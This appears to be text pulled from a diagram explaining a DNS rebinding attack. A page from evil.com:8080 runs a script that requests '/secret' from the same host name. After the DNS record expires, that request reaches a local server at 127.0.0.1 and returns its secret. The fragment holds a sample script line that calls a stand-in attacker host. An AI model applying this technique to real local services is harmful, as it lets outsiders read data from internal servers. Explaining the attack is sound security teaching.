 Monkey
MyServer
127.0.0.1
GET /pwn.html HTTP/1.1
Host: evil.com:8080
HTTP/1.1 200 OK
HTML
...
<script>
ajax.get('http://
evil.com:8080/
secret')
</script>
...
DNS record
must expires
at some
point here
GET /secret HTTP/1.1
Host: evil.com:8080
HTTP/1.1 200 OK
Secret